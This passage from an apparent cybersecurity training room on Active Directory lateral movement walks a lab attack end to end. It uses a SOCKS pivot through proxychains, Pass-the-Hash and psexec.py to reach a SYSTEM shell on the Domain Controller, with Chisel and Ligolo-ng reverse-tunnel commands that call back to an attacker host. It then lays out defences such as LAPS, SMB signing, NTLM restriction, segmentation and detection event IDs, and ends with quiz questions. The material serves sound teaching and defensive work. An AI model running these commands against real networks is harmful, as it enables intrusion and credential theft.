Tip: You can also browse internal web services through the SOCKS proxy using Firefox. Navigate to Settings → Network → Manual proxy → SOCKS Host: 127.0.0.1, Port: 1080, select SOCKS v4. Then browse to http://192.168.13.71, the Gitea interface loads right in your browser, tunnelled through the pivot.
This isn't limited to web traffic. The SOCKS proxy works for any TCP-based tool. Let's use it to reach the Domain Controller, the final objective:
      # Check if our DA hash works on the DC through the tunnel

user@attackbox:~$ proxychains nxc smb 192.168.13.100 -u Administrator -H 250......ea
You should see (Pwn3d!), the Domain Admin hash is valid on the DC, and we can reach it through the tunnel. Now let's get a shell and retrieve the final flag:
user@attackbox:~$ proxychains psexec.py -hashes :25.....ea thm.loc/Administrator@192.168.13.100
You should land a SYSTEM shell on the Domain Controller:
      C:\Windows\system32> hostname

RDC1


C:\Windows\system32> type C:\Users\Administrator\Desktop\flag5.txt

THM{Plac3holder_Fl@g}
That's it! Starting from nothing more than SSH access to a single compromised host, we've chained remote execution, credential reuse, and pivoting to reach the Domain Controller and compromise the domain.
Important Caveats When Using ProxyChains
- ProxyChains only handles TCP traffic. UDP and ICMP are silently dropped. This means
nmap -sU(UDP scan) andpingwon't work through the tunnel.- Always use
nmap -sT(TCP connect scan), not-sS(SYN scan). SYN scans require raw sockets, which can't be routed through SOCKS.- Always add
-Pnto your Nmap commands to skip host discovery (which uses ICMP). Without it, Nmap will assume hosts are down because pings fail.- DNS can leak. By default, ProxyChains may resolve hostnames locally before sending traffic through the proxy. If you're using hostnames instead of IPs, uncomment
proxy_dnsin the ProxyChains configuration file to route DNS through the tunnel as well.
Other Pivoting Tools
SSH is the most straightforward pivoting method and it's available on virtually every Linux host. However, there are more advanced tools designed specifically for pivoting that offer additional capabilities. These are covered in detail in later rooms, but here's a brief overview:
Chisel
A portable, single-binary TCP tunnel that works over HTTP. Chisel is particularly useful when SSH isn't available, for example, when your pivot host is a Windows machine without OpenSSH. You run a Chisel server on your AttackBox and a Chisel client on the compromised host, and it creates a reverse SOCKS tunnel over HTTP:
      # On AttackBox (server)
user@attackbox:~$ chisel server --port 8080 --reverse

# On the compromised Windows host (client)
C:\Tools> chisel.exe client ATTACKBOX_IP:8080 R:1080:socks
This gives you the same socks4 127.0.0.1 1080 proxy that SSH dynamic forwarding provides, but it tunnels over HTTP, which means it can traverse firewalls that only allow outbound web traffic.
Ligolo-ng
A modern pivoting tool that takes a different approach entirely. Instead of a SOCKS proxy, Ligolo-ng creates a virtual TUN network interface on your AttackBox. Traffic sent to this interface is tunnelled through the compromised host and emerges on the internal network. The advantage is that your tools work natively, no ProxyChains wrapper needed. You simply add a route and run your tools as if you were on the internal network:
      # On AttackBox (proxy)
user@attackbox:~$ sudo ./proxy -selfcert

# On the compromised host (agent)
user@pivot:~$ ./agent -connect ATTACKBOX_IP:11601 -accept-fingerprint FINGERPRINT

# Back on AttackBox — add route and go
user@attackbox:~$ sudo ip route add 192.168.13.0/24 dev ligolo
user@attackbox:~$ nxc smb 192.168.13.0/24 -u jdoe -p 'Summer2026!'
No ProxyChains, no SOCKS configuration, no -sT -Pn workarounds with Nmap. Your tools just work. This makes Ligolo-ng the preferred choice for complex engagements with multiple pivot points, but it has a steeper learning curve, which is why SSH pivoting is the right starting point for this room.
How It All Chains Together
Take a step back and look at what we've accomplished across this room. Starting from nothing more than SSH access to a single compromised host:
- Task 3: We used PsExec to get a SYSTEM shell on WRK and discovered a harvested NTLM hash. We used Evil-WinRM to access SERVER1 as a standard user.
- Task 4: We used the harvested hash to Pass-the-Hash to SERVER1 as Administrator, where we discovered a Domain Admin hash.
- Task 5: We set up a SOCKS proxy through the WebServer and used it to route our tools into the restricted network, reaching the Domain Controller with the DA hash.
Each technique built on the last. The credentials we started with unlocked remote execution. The hash we found on WRK extended our reach. The DA hash on SERVER1 gave us the keys to the kingdom. And the tunnel through the WebServer opened up the network path to use them. This is the lateral movement loop in action: move → harvest → move again, until you reach your objective.
?Answer the questions below
- What Nmap flag must you use instead of -sS when scanning through a SOCKS proxy?
- What is the flag found in flag5.txt on the Domain Controller?
Mitigations
Now that we've spent several tasks moving through the network as attackers, let's shift perspective and look at how organisations can defend against these techniques. Understanding the defensive side doesn't just make you a better blue teamer, it makes you a better attacker. Knowing what controls to expect helps you identify when they're absent and adjust your approach accordingly.
Each mitigation below maps directly to a technique we used in this room. The goal is simple: for every attack path we exploited, there's a control that would have stopped us.
Local Administrator Password Solution (LAPS)
Our Pass-the-Hash exercise in Task 4 worked because the same local Administrator password, and therefore the same NT hash, was reused across WRK and SERVER1. This is one of the most common misconfigurations in AD environments and one of the easiest to fix.
Windows LAPS (built into Windows 11 22H2+, Server 2022, and Server 2025) automatically generates a unique, random password for the local Administrator account on each domain-joined machine and stores it securely in Active Directory. Each host gets a different password, rotated on a configurable schedule. If an attacker compromises the local admin hash on one workstation, it's useless on every other machine in the domain.
Windows LAPS replaces the older "Legacy LAPS" (a separate MSI install that had to be deployed to every endpoint) with a native, built-in solution. Key improvements include support for password encryption in AD, password history, Entra ID (Azure AD) storage, and automatic rotation of Domain Controller DSRM passwords. For any modern environment, deploying Windows LAPS should be a baseline requirement; it directly breaks the local admin password reuse attack chain we exploited.
Restricting Local Administrator Rights
PsExec, WMI, DCOM, and SMBExec all require the authenticated account to be a local administrator on the target. If users aren't local admins on other hosts, most lateral movement techniques simply fail. The principle of least privilege should be enforced aggressively:
- Standard domain users should never be local administrators on workstations other than their own, and ideally not even on their own.
- Administrative access should be granted through dedicated admin accounts that are separate from daily-use accounts.
- A tiered administration model should be implemented: A tiered administration model should be implemented: Tier 0 accounts (Domain Admins) should only log in to Tier 0 systems (Domain Controllers); Tier 1 accounts (server admins) should only log in to servers; and Tier 2 accounts (workstation admins) should only log in to workstations.
Consider what happened in our lab: jdoe was a local administrator on WRK, which gave us SYSTEM access via PsExec. If that permission hadn't been there, the entire attack chain would have stalled at Task 3.
SMB Signing
Several of the techniques we used, PsExec, SMBExec, and Pass-the-Hash over SMB, rely on SMB communication between hosts. SMB signing cryptographically verifies the integrity and origin of SMB packets, which prevents relay attacks and makes some SMB-based execution methods less reliable.
SMB signing is configured through two Group Policy settings under Computer Configuration → Security Options:
- Microsoft network server: Digitally sign communications (always): enforces signing on the server side.
- Microsoft network client: Digitally sign communications (always): enforces signing on the client side.
Both should be set to Enabled. It's worth noting that Windows Server 2025 and the latest Windows 11 builds now require SMB signing by default, a significant shift from previous versions where it had to be enabled manually via GPO. In our lab, we deliberately disabled SMB signing to allow the exercises to work. In a production environment, it should always be enforced.
Restricting NTLM Authentication
Pass-the-Hash fundamentally relies on NTLM authentication. If NTLM is restricted or disabled in the domain, PtH attacks become significantly harder. Group Policy provides granular control over NTLM usage through the settings under Computer Configuration → Security Options → Network Security:
- Restrict NTLM: NTLM authentication in this domain: can be set to Deny All, forcing Kerberos-only authentication.
- Restrict NTLM: Audit NTLM authentication in this domain: enables auditing before enforcement so you can identify which services still depend on NTLM.
In practice, fully disabling NTLM is challenging because many legacy applications and services still depend on it. The recommended approach is to audit first, remediate dependencies, and then enforce restrictions incrementally. However, even partial NTLM restriction significantly reduces the PtH attack surface.
For hosts that handle sensitive credentials, Credential Guard provides an additional layer of protection. Credential Guard uses virtualisation-based security (VBS) to isolate LSASS secrets in a protected container, preventing tools like Mimikatz from extracting NTLM hashes and Kerberos tickets from memory, even with SYSTEM access. If Credential Guard had been enabled on WRK in our lab, the hash in loot.txt would never have been extractable in the first place.
Host Firewall Rules
In a well-segmented environment, workstations should never need to communicate directly with other workstations over administrative protocols. Think about it: when does a user's laptop legitimately need to connect to another user's laptop over SMB (port 445), WinRM (port 5985), or RDP (port 3389)? Almost never.
Windows Defender Firewall rules, deployed via Group Policy, can block inbound connections on these ports between workstations while still allowing connections from legitimate management servers and jump hosts. This single control would have prevented our PsExec lateral movement to WRK in Task 3 entirely, we wouldn't have been able to reach it on port 445 from the WebServer.
Network Segmentation
Our pivoting exercise in Task 5 worked because the WebServer had a network path to every host in the environment, including the Domain Controller. Proper network segmentation limits which hosts can talk to which, reducing the blast radius of a compromise:
- Workstations, servers, and Domain Controllers should sit on separate VLANs with firewall rules controlling traffic between them.
- East-west traffic between workstations should be blocked or heavily restricted as there's rarely a legitimate reason for workstation-to-workstation SMB or RPC.
- Domain Controllers should be on a dedicated, hardened subnet. Inbound access to DCs should be restricted to a small set of management jump hosts.
- Outbound internet access from Domain Controllers should be blocked entirely.
Segmentation doesn't prevent lateral movement altogether, but it significantly slows it down and funnels attackers through choke points where monitoring is easier.
Privileged Access Workstations (PAWs)
A Privileged Access Workstation is a hardened, dedicated machine that an administrator uses exclusively for Tier 0 administration tasks, managing Active Directory, Group Policy, the Domain Controllers, and other critical infrastructure. Their daily-driver workstation is a completely separate machine that never sees a Tier 0 credential.
This breaks the credential theft chain at its root. Even if an attacker fully compromises an administrator's daily workstation, no Tier 0 secret ever lived in its LSASS memory. There are no Domain Admin hashes to harvest, no Kerberos TGTs to steal, no tokens to impersonate. The credentials simply aren't there. In our lab, the Domain Admin hash sitting on SERVER1 is a textbook example of why PAWs matter; a DA credential had no business being cached on a standard server.
Monitoring and Detection
Finally, even with preventive controls in place, monitoring is essential for catching lateral movement that slips through. The Windows Event IDs we covered in Task 3 are the foundation of lateral movement detection:
| Event ID | Log | What to Alert On |
|---|---|---|
| 4624 (Type 3) | Security | Network logon from an unexpected source, e.g., a workstation authenticating to another workstation |
| 4624 (Type 10) | Security | Remote interactive logon (RDP) alert if a Domain Admin RDPs to a workstation |
| 4648 | Security | Explicit credential use indicates runas, PsExec with alternate creds, or mapped drives with different credentials |
| 7045 | System | New service installed: the hallmark of PsExec. Legitimate services rarely have short, randomised names |
| 4698 | Security | Scheduled task created: the signature of AtExec |
| 4688 | Security | Process creation with command-line logging requires the "Audit Process Creation" subcategory and command-line auditing GPO to be enabled |
For deeper visibility, Sysmon (a free Microsoft tool) provides process-level telemetry that the default Windows audit policy doesn't capture. Sysmon Event ID 1 (process creation with hashes and parent process details) and Event ID 10 (process access, alerts on any non-AV process opening a handle to lsass.exe) are particularly valuable for detecting credential theft and lateral movement tooling.
The key principle is that lateral movement generates anomalous authentication patterns. A single user account authenticating to dozens of hosts in quick succession, a workstation initiating SMB connections to other workstations, a service account logging on interactively; these are all signals that stand out when you have the right logging and alerting in place.
?Answer the questions below
- What built-in Windows feature automatically generates unique local admin passwords for each domain-joined machine?
- What Windows Event ID in the System log indicates a new service has been installed?
Conclusion
That's a wrap! Starting from nothing more than SSH access to a single compromised Linux host, you've chained together three core lateral movement techniques and worked your way from the edge of the network all the way to the Domain Controller.
Let's recap what we covered:
- Remote execution: We used PsExec to get a SYSTEM shell on WRK by authenticating over SMB, uploading a service binary, and executing it through the Service Control Manager. We then used Evil-WinRM to get a PowerShell session on SERVER1 through WinRM, a quieter, HTTP-based protocol that doesn't write to disk or create services. Along the way, we discovered a harvested NTLM hash sitting in the local Administrator's Documents folder on WRK.
- Pass-the-Hash: We took that harvested NT hash and used it to authenticate to SERVER1 as the local Administrator, without ever knowing the plaintext password. NetExec showed us that the same hash worked on both WRK and SERVER1 (the classic LAPS problem), and Impacket's
-hashesflag got us a SYSTEM shell. On SERVER1, we discovered a Domain Admin hash that opened the door to the final objective. - Pivoting: We set up an SSH SOCKS proxy through the WebServer, routing our traffic through the tunnel to reach the Domain Controller on a restricted network segment. We demonstrated this with web traffic first, watching an internal Gitea page load through the tunnel, before using the same proxy to PsExec onto the DC with the Domain Admin hash.
- Mitigations: We explored the defensive controls that break each of these techniques: Windows LAPS for unique local admin passwords, SMB signing and NTLM restrictions to harden authentication, host firewall rules and network segmentation to limit connectivity, and Privileged Access Workstations to keep high-value credentials off low-value hosts.
The key takeaway from this room is that lateral movement is an iterative process. On each new host we compromised, we found credentials that unlocked the next hop. A single NTLM hash led us from one workstation to the Domain Controller in a handful of steps. On a real engagement, this loop of move → harvest → move continues until you reach your objective and understanding how to break that loop is just as important as knowing how to exploit it.
What's Next?
This room covered the breadth of lateral movement. The deeper rooms in the later AD module will provide the depth:
- All SMB execution variants in detail, PsExec, SMBExec, WMI, DCOM, and AtExec, with trade-offs and detection signatures for each
- Kerberos ticket reuse deep dive: Pass-the-Ticket, Overpass-the-Hash, and S4U abuse
- Advanced pivoting: Chisel, Ligolo-ng, double pivots, and native ProxyChains workflows
- A capstone challenge combining lateral movement techniques across a multi-host network from foothold to Domain Controller
Before moving on, consider going back through the lab and trying the alternative methods we mentioned as reference: wmiexec.py, smbexec.py, or the local port forward approach for pivoting. Repetition builds the muscle memory that separates reading about an attack from executing it confidently on an engagement. Have fun!
?Answer the questions below
- I have completed the Introduction to AD Lateral Movement room!
 Intro to Credential Harvesting
 Wireless Security